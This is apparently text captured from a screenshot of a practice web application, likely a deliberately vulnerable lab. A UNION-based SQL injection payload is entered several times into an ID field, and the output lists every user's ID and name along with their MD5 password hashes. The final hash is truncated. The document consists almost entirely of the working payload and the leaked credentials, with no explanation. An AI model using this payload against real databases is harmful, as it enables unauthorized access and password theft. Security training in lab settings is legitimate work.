 ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: admin
Surname: admin
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Hack
Surname: Me
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Bob
Surname: Smith
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: 1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5BobSmith
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cad